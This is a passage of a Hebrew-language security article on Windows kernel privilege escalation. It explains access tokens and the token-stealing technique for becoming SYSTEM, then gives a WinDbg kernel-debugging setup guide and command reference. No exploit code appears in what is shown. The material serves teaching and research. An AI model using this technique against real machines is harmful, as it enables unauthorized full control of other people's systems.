הישות בעלת ההרשאות הגבוהות ביותר ב-Windows היא SYSTEM\AUTHORITY NT, לישות זו הרשאות גבוהות יותר מל-Administrator( לדוגמה, יש מספר מפתחות רג'יסטרי ש-Administrator לא יכול לגשת אליהם(. אם התהליך שלנו ירוץ כ-SYSTEM, לא יהיו פעולות שלא נוכל לבצע )במגבלות ה-userland, כמובו) ולמעשה נשיג שליטה מוחלטת על המכונה. כאשר אנו מנסים להשיג מטרה זו. כל מה שרץ ב-Mode-Kernel הוא מטרה מאוד אידאלית - כפי שציינו, לקוד שרץ ב-Mode-Kernel יש הרשאות גבוהות מאוד, שמאפשרות לו, בין היתר, לקרוא ולכתוב לתוך כל כתובת זיכרון )ואם הכתובת מוגנת, אז להוריד את ההגנות ואז לבצע את הפעולה), לכן אם נוכל למצוא פרצה ברכיב שרץ ב-Kernel-Mode (או בקרנל עצמו), נוכל לשנות את ההרשאות של התהליך שלנו (שכן גם הן מוגדרות במקום כלשהו בזיכרון - עוד על כך בהמשך).

המעשה של ניצול חולשה על מנת להשיג הרשאות גבוהות יותר נקרא Escalation Privilege, ולחולשות אשר מאפשרות מעשה זה קוראים לרוב חולשות EoP - **P**rivileges **o**f **E**levation. לרוב, ניתן יהיה לנצל חולשות כאלו רק במצב שבו כבר יש לנו יכולת להריץ קוד על המכונה, לכן נפוץ גם המונח Privilege Local .Escalation

#### **Access Tokens**

לאחר שהבנו את הפוטנציאל שבחולשות EoP, ננסה להבין את אופן הניצול שלהן. בשביל להבין כיצד ניתן לנצל חולשה בדרייבר כלשהו, לדוגמה, על מנת לבצע אסקלציה להרשאות של התהליך שלנו, נצטרך קודם להבין כיצד Windows מנהל את הרשאותיו של התהליך.



כאשר משתמש מחובר למערכת, ההרשאות שלו מנוהלות באמצעות אובייקט בשם Token Access. האובייקט הזה הוא אובייקט קרנלי, והוא מכיל מידע בעל חשיבות אבטחתית על המשתמש, כמו המזהה הייחודי שלו )SID - **Id**entifier **S**ecurity), הקבוצות שהוא שייך אליהן, וההרשאות שלו. כאשר תהליך נוצר על ידי משתמש כלשהו, הוא מקבל העתק של ה-Token Access המשויך למשתמש, וה-Token Access של התהליך משמש את המערכת על מנת להגביל את הפעולות שהתהליך יכול לבצע ואת הגישות שלו לאובייקטים מאובטחים.

דרך פשוטה לביצוע Escalation Privilege היא גניבת ה-Token Access של תהליך בעל הרשאות גבוהות יותר מהתהליך שלנו, והעתקתו לתהליך שלנו. בכל מערכות Windows, התהליך System הוא בעל ה-PID נו (מזהה ייחודי של התהליך) 4, ורץ (מן הסתם) בהרשאות SYSTEM. מכיוון שב-Kernel-Mode יש לנו הרשאות לגשת לכל מרחב הזיכרון, נוכל, בעזרת ה-shellcode המתאים, למצוא את ה-Token Access של System( תוך הסתמכות על העובדה שהשם של התהליך וה-PID שלו תמיד קבועים( ולהחליף בו את ה- Token Access של התהליך שנרצה להעלות את ההרשאות שלו, וכך נהפוך ממשתמש מוגבל ל-SYSTEM.

לשיטה שתיארנו קוראם גניבת Token( או Stealing Token), וזו השיטה שנשתמש בה במאמר על מנת לבצע PE**.** ישנן דרכים נוספות שלא נתאר כאן.

על סמך השיטה הזו, נפתח shellcode בו נשתמש לאורך המאמר. על מנת לפתח את ה-shellcode שלנו, עלינו קודם להבין איך נוכל לדבג את מערכת ההפעלה )על מנת שנוכל למצוא את המבנים הרלוונטיים ולכתוב את ה-shellcode).

#### **Kernel Debugging 101**

כנראה שהדבר הכי מאתגר כשמתעסקים בעולם הקרנל הוא הדיבוג - בניגוד לאפליקציות Mode-User, שניתן לדבג בפשטות מאותה מכונה בה הן רצות, לא ניתן לעשות אותו דבר עבור רכיבים שרצים ב- Mode-Kernel, וזאת מכיוון שדיבוג של הקרנל פירושו עצירת ההרצה של כלל הקרנל.

למזלנו, יש מספר פתרונות לדיבוג קרנלי. לכולם אותו עקרון: הרמת מכונה וירטואלית שתשמש כמכונה שאנו מדבגים, וביצוע חיבור למכונה בדרך כלשהי שתאפשר לנו לשלוט בה באמצעות Debugger. על מנת לבצע Debugging Kernel, נצטרך Debugger בעל יכולות לדבג -0ring, לכן נבחר ב-WinDbg( שמגיע ב- מונח הוא hypervisor( שלנו hypervisor-כ VMWare Workstation-ב נשתמש .(Driver Kit Windows המשמש לתיאור רכיב המאפשר ליצור ולהריץ מכונות וירטואליות(, וניצור בעזרתו מכונה וירטואלית המריצהbit32 1SP 7 Windows. את התקשורת עם המכונה נבצע בעזרת VirtualKD.

VirtualKD הינה תכנת קוד-פתוח שמתממשקת היטב עם מוצרי VMWare ו-VirtualBox, והופכת את הדיבוג הקרלני של אותן מכונות וירטואליות למהיר יותר משמעותית )האתר הרשמי של המוצר טוען שפי 45, לא בדקתי את הטענה הזאת אבל ניכר הבדל משמעותי לעומת פתרונות אחרים). לאחר שמורידים



אותה ומחלצים אותה, מתקבלת תיקייה ובה מספר קבצים, ביניהם txt.readme, שמסביר כיצד להשתמש בתוכנה. בכל זאת, נסקור בקצרה את השימוש.



בתצלום המסך המוצג למעלה, מסומנת תיקייה בשם target. את התיקייה יש להעתיק למכונה הוירטואלית, ולהריץ בה את exe.vminstall. לאחר ההתקנה, נכבה את המכונה )להלן - ה-guest )ונריץ את הקובץ exe.vmmon במחשב שמאחסן את המכונה ועליו אנו מריצים את ה-hypervisor( להלן - ה host). נוודא שבחלון שמוצג לנו, "Start debugger automatically הוא windbg.exe. נלחץ על "...Debugger Path ונוודא שהוא מוביל לנתיב הנכון:





לאחר מכן, נדליק את המכונה. אם הכל בוצע כשורה, exe.windbg אמור להיפתח אוטומטית ומשמאל לשורת הפקודה שלו יהיה רשום "<kd", אשר מתריע לנו על כך שאנו נמצאים במצב Debugging Kernel, וניתן יהיה לראות את המכונה ב-exe.vmmon.



ב-windbg, נשתמש בפקודה g על מנת לתת למכונה לסיים את תהליך העלייה שלה. עתה, נגדיר את windbg כך שיוכל למצוא סימבולים.

סימבולים )Symbols )הם טיפוס נתונים המשמש לייצוג מידע בצורה קריאה לאדם )readable-human). במימוש הטריוויאלי ביותר, הם הצמדה של שם למספרים - כך, לדוגמה, הכתובת abcd41x0 תהפוך ל- MyAwesomeFunction אם לדיבאגר שלנו תהיה גישה לסימבולים הרלוונטיים. ישנם סוגים שונים של סימבולים, כמו קבצי PDB. במידה והדיבאגר תומך בפורמט ויודע להבין אותו, נוכל לקבל מידע בעל ערך רב במהלך הדיבוג, כמו שמות של פונקציות, משתנים גלובליים ומבנים. המידע הזה יחסוך לנו זמן רב, ויקל משמעותית את תהליך הדיבוג שלנו. סימבולים שימושיים גם ל-Disassemblers שיודעים להתממשק איתם, כמו IDA.

קבצים מקומפלים יכולים לשמור נתיב ל-PDB הרלוונטי שלהם בתוך הקובץ עצמו, וכך הדיבאגר יכול לחפש אותו. אם הנתיב לא נמצא, נצטרך להכווין אותו היכן לחפש. בדרייבר שנעסוק בו, יש לנו קובץ סימבולים, ובהמשך נראה שהוא מקל משמעותית על העבודה שלנו.

אבל מה יקרה אם נרצה סימבולים לקובץ ntdll, לדוגמה? או לכל קובץ אחר שמגיע עם מערכת ההפעלה? למזלנו, מייקרוסופט מספקים סימבולים ציבוריים עבור רוב הבינאריים שלהם. הסימבולים הללו נגישים דרך שרת סימבולים, שניתן לגשת אליו ב-symbols/download/com.microsoft.msdl://http. אם נגדיר



את windbg כך שיפנה לשרת, נוכל ליהנות מהסימבולים הציבוריים של מייקרוסופט במהלך עבודתנו. ניתן להגדיר את הנתיבים בהם windbg יחפש סימבולים בכמה דרכים, האחת היא על ידי הגדרה של ה- Path Search Symbol בתוך הדיבאגר עצמו )S+Ctrl יפתח את החלון הרלוונטי בו ניתן להגדיר את הנתיבים), והשנייה (והפשוטה יותר) היא על ידי הגדרת המשתנה הגלובלי NT\_SYMBOL\_PATH\_. זהו המשתנה הגלובלי הסטנדרטי לחיפוש מיקומי סימבולים, ו-windbg ותכנת נוספות )כמו IDA )ישתמשו בו כברירת מחדל אם הוא מוגדר במערכת. נגדיר אותו כך שיוענק לו הערך הבא:

 הצורך שבעת היא המשמעותsrv\*c:\symbols\*http://msdl.microsoft.com/download/symbols בסימבולים, יתבצע חיפוש ב-Symbols\:C. במידה והם לא שם, הדיבאגר )או התוכנה שרוצה סימבול( תיגש לשרת הסימבולים של מייקרוסופט, תוריד ממנו את הסימבול ותאחסן אותו ב-Symbols\:C, כך שהתיקייה משמשת כמטמון (cache) מקומי, וזאת על מנת שהגישה לסימבולים שכבר חופשו בעבר תהיה מהירה יותר.

עתה, נוכל להתחיל "לחטט" בקרנל ולבנות את ה-shellcode שלנו, אך לפני זה נסקור מספר פקודות windbg שימושיות שיעזרו לנו במהלך המאמר.

#### **WinDbg על רגל אחת**

כאמור, WinDbg הוא דיבאגר שיכול לשמש גם כ-ring-0 debugger וגם כ-ring-3 debugger והוא מגיע ביחד עם ה-WDK. הדיבאגר מפותח על ידי מייקרוסופט, הוא מתממשק עם קבצי סימבולים באופן אוטומטי, מסוגל לדבג קבצי מקור (ולא רק ברמת הוראות אסמבלי). לדבג memory dumps (שנוצרים אחרי BSoD-ים(, מתממשק היטב עם מערכת ההפעלה ומכונות וירטואליות ובעל מנגנון לטעינת הרחבות. זהו הדיבאגר החזק ביותר שקיים ל-Windows.

לדיבאגר ממשק משתמש גרפי )GUI )די מיושן, שמבוסס על תתי חלונות - הדיבאגר תומך בכל מיני views שניתן לפתוח ולהוסיף לחלון הראשי, שנקרא ה-workspace. לאחר שארגנו את ה-workspace לנוחיותנו, ניתן לשמור אותו ולטעון אותו בהרצות הבאות. ישנם מספר views מעניינים, כמו:

- Disassembly: כשמו כן הוא, מציג את ה-disassembly בכתובת מסוימת )לבחירתנו(. בזמן הרצה, מסמן נקודות עצירה שהוגדרו ואת הפקודה הנוכחית שעצרנו בה באופן בולט לעין.
	- Memory: מציג את הזיכרון בכתובת מסוימת. ניתן לערוך את הזיכרון בעזרת ה-view.
		- Registers: מציג את הערכים המאוחסנים באוגרים בכל רגע.
		- Stack Call: מציג את ה-stack call הנוכחי בצורה נוחה ומפורטת.
	- Locals: מציג את הערכים של המשתנים הלוקאליים. נוח מאוד כאשר קוד המקור נגיש לנו.
- Command: זהו ה-view החשוב והעוצמתי ביותר, בו ניתן להריץ את שלל הפקודות השונות שקיימות בדיבאגר ובהרחבות שלו.



נסקור מספר פקודות שימושיות:

- **hh**:**.** אי אפשר לדבר על פקודות בלי לתאר כיצד ניתן למצוא תיעוד על הפקודות. בעזרת הפקודה **hh.** ניתן למצוא תיעוד על כל פקודה. כתיבת "bp hh. "בשורת הפקודה תגרום לפתיחה של העמוד הרלוונטי על הפקודה bp בדוקומנטציה של WinDbg.
- **Go) g(**: הפקודה **g** תגרום לתחילת/המשך ההרצה של התהליך/תהליכון )thread )עד לסופו או עד לאירוע אחר שיקפיץ את הדיבאגר (כמו נקודת עצירה). ניתן גם לציין כתובת עצירה בעזרת הפקודה הזו. הפקודה **gu** תגרום להמשך ריצה עד מיד לאחר החזרה )ret )הבאה.
- **Step) p(**: הפקודה **p** תגרום להרצת צעד אחד: פקודה אחת או שורת קוד אחת )בהתאם למצב הדיבוג בו אנחנו נמצאים). ולאחר מכו תעצור את הרצת התכנית ותחזיר את השליטה לדיבאגר. קריאות לכתובות אחרות בזיכרון או פסיקות )interrupts )נחשבות צעד אחד )מבצע over-step). הפקודה **pa** שקולה לפקודה p מבחינת הגדרת הצעד, אך מאפשרת צעידה עד כתובת מסוימת. הפקודה **pt** תגרום לצעידה עד לפני החזרה.
- **Trace( t)**: הפקודה **t** תגרום להרצת פקודה/שורת קוד אחת, כך שמתבצע מעקב גם אחר קריאות לכתובות או פסיקות )מבצע into-step). גם עבור הפקודה t, קיימות גם הפקודות **ta** ו-**tt**.
- **Unassemble( u)**: הפקודה **u** תגרום לביצוע diassembling החל מכתובת מסוימת בזיכרון. ניתן להעביר לפקודה את הכתובת ממנה נרצה להתחיל את ה-diassembly( כברירת מחדל, משתמשים בכתובת אליה מצבע ה-pointer instruction )וכן את הטווח לו נרצה לבצע diassembling. קיימות גם הפקודות **ub**, אשר מבצעת disassembly אחורנית, ו-**uu**, אשר מבצעת disassembling לכל הפונקציה אשר מתחילה בכתובת שמועברת אליה.
- **Breakpoints**: ישנן שתי משפחות של נקודות עצירה נקודות עצירה תוכנתיות ) software breakpoint )ונקודות עצירה חומרתיות )breakpoint hardware).
- o הפקודות **bu** ,**bp** ו-**bm** מגדירות נקודות עצירה תוכנתיות בכתובת מסוימת. הפקודה **bp** תיצור נקודת עצירה בכתובת אליה מתייחס הארגומנט שמועבר לה )בין אם סימבול או כתובת מדויקת(. אם לא ניתן למצוא כתובת רלוונטית אליה נקודת העצירה מתייחסת, היא מומרת אוטומטית ל-**bu**. הפקודה **bu** תיצור נקודת עצירה לא פתורה או דחויה )deferred/unresolved), והיא מתבססת על הפניה סימבולית לכתובת בה נרצה לעצור )ולא על הכתובת עצמה(, ותתחיל להיות אפקטיבית ברגע שהמודול אליו נקודת העצירה מתייחסת ייטען. הפקודה **bm** תיצור נקודת עצירה על בסיס התאמת סימבולים לדפוס מסוים )לדוגמה,\*mem!myprogram bm).
- o הפקודה **ba** מגדירה נקודות עצירה חומרתיות, ונצטרך להגדיר את סוג הגישה עבורה נרצה לעצור את ההרצה. סוגי הגישה האפשריים הם e - להרצה, r - לקריאה/כתיבה, w - לכתיבה, i - לפעולות O/I. כמו כן, יש להגדיר את גודל הגישה הרלוונטי.



- הפקודה **bl** משמשת להצגת נקודות העצירה המוגדרות, הפקודה **bd** משמשת להשהיה של נקודות עצירה והפקודה **bc** משמשת להסרת נקודות עצירה לצמיתות.
- **Modules Loaded List( lm)**: הפקודה **lm** משמשת להצגת מידע על המודולים הטעונים. ישנם פרמטרים רבים שניתן להעביר לה על מנת להציג פרטי מידע שונים, כך לדוגמה, אם נעביר את הדגלים v( להצגת מידע מפורט יותר - verbose )ו-nt m( m בצירוף פרמטר יגרום לפקודה להציג רק את המודולים שמתאימים לדפוס שמועבר על גבי הפרמטר, במקרה הזה - nt), כלומר נריץ את הפקודה nt m lmv, יוצג לנו מידע מפורט על המודול nt.
- **sym!**: הפקודה **sym !**מאפשרת שליטה על התנהגות הדיבאגר בעת טעינת הסימבולים. בעזרת, הפקודה, ניתן להגדיר שהטעינה תהיה "רועשת" )כלומר, עם פלטים המעידים על הטעינה שיודפסו לדיבאגר( בעזרת הרצת noisy sym!, או שקטה בעזרת quiet sym!, וכן להגדיר את ההתנהגות של הדיבאגר בעת בקשה אותנטיקציה משרת סימבולים - הרצת prompts sym !תגרום לכך שהדיבאגר יקפיץ דיאלוג הזדהות בעת בקשת אותנטיקציה מהשרת, ו-off prompts sym !תגרום להתעלמות מבקשות אותנטיקציה (מה שעלול לגרום לכך שיהיו סימבולים שלא נוכל לגשת אליהם). הרצת sym! בלי ארגומנטים תראה את ההגדרות הנוכחיות. הפקודה noisy sym !תהיה יעילה פעמים רבות בהן ניתקל בבעיות עם טעינת הסימבולים.
- **reload.** תגרום לטעינה מחדש של כל הסימבולים הקשורים למודול מסוים. הדגל f/ יכריח את הדיבאגר לבצע את הטעינה באופן מידי )ולא תאפשר loading lazy), והדגל v/ יבצע טעינה במצב verbose (כלומר יודפס מידע רב יותר במהלך הטעינה מחדש).
- **Symbols Examine( x)**: הפקודה **x** תציג את כל הסימבולים שמתאימים לדפוס שמוער כארגומנט. לדוגמה, הרצת \*File!\*nt x תדפיס את כל הסימבולים שנמצאים במודול nt שמכילים את המילה File.
- **Registers( r)**: הפקודה **r** מאפשרת להציג או לערוך מידע על אוגרים. לדוגמה, eax r יציג את הערך הנמצא ב-eax, ו1-=eax r תציב את הערך 1 ב-eax.
- **Memory Referenced Display( הצגת זיכרון(**: קיימת משפחה שלמה של פקודות העוסקות בהצגת זיכרון. כולן מתחילות ב-d, ומציגות את הזיכרון החל מהכתובת שמועברת לפקודה כארגומנט. בעזרת הפקודות השונות, ניתן להציג את המידע בכמה דרכים. נסקור כמה מהן:
- )dword, dd( כפולה מילה ,(dw( מילה ,(db( בית באורך כערכים המידע הצגת **db**/**dw**/**dd**/**dq** o או מילה מרובעת (gword, dg).
- o **dp** הצגת המידע כמצביעים, כאשר האורך הוא bit32- או bit,64- בהתאם לארכיטקטורה של מה שמדבגים.
	- o **dc** הצגת המידע הן כ-dwords והן כתווי ASCII.
		- o **da** הצגת המידע כתווי ASCII.



- o **du** הצגת המידע כתווי Unicode.
- לכל הפקודות הללו ניתן להוסיף מציין גודל בעזרת הוספת <n<L כאשר n הוא מספר האיברים שנרצה להציג. לדוגמה, 2L eip db יציג 2 בתים החל מהכתובת המאוחסנת ב-eip.
- **Symbols and Words Display**: בנוסף לשורת הפקודות שסקרנו הרגע, קיימות עוד 3 פקודות שחשוב להכיר שעוסקות בהצגת תוכן הזיכרון בכתובת מסוימת, והן **dqs** ,**dds** ו-**dps**. הפקודות הללו מתפקדות כמו המקבילות חסרות ה-s שלהן, אבל מציגות גם את הסימבולים המתאימים לכתובות שנמצאות בטווח הנ"ל. הפקודות הללו מאוד שימושיות כשמתבוננים בטבלאות של פונקציות, כמו לדוגמה ה-SSDT( טבלה של פונקציות שנמצאת בקרנל בעלת חשיבות גדולה מאוד, ניתן לקרוא עוד במאמר Kernel-Mode Rootkits מאת vbCrLf (אורי להב) בגיליון ה-21 של המגזין). בעזרת שימוש בפקודה dps, נוח מאוד להבין היכן יושבת כל פונקציה בטבלה:



- **Memory Search( s)**: הפקודה **s** מאפשר לחפש ערכים בטווחים מסוימים בזיכרון )הן מחרוזות והן בייצוג הקסדצימלי).
	- .Command view-ה את מנקה **.cls**
- **Type Display( dt)**: הפקודה **dt** משמשת להצגת מידע על משתנים לוקאליים, גלובאליים או מבנה מסוים. ניתן להשתמש בה במספר צורות:
	- o> symbol\_struct <dt תציג את הגדרת המבנה.
- o> address> <symbol\_struct <dt תפרש את הזיכרון בכתובת address על פי המבנה שבחרנו ותציג אותו.
- כברירת מחדל, הפקודה לא תציג שדות בעומק מסוים, כלומר אם המבנה שלנו מכיל בתוכו שדה ממבנה אחר, הפקודה לא תפרסר אותו. על ידי הוספת נקודות (.) בסוף הפקודה, ניתן לציין את העומק של תתי-השדות שנרצה שהפקודה תציג (מספר הנקודות הוא העומק).
	- **process.** תשנה את התהליך שמשתמשים בו עבור הקשר.
		- **handle !**תציג מידע על handle או רשימת handles.
			- **analyze !**תציג מידע אודות השגיאה הנוכחית.
	- **pool !**תציג מידע על הקצאות pool ספציפיות בכתובת מסוימת או על כל ה-pool.



- **proc\_dml !**תציג רשימה של כל התהליכים הרצים במערכת וכן קישורם למידע נוסף על התהליכים.
	- **process !**תציג מידע על תהליך ספציפי, או על כל התהליכים במערכת.
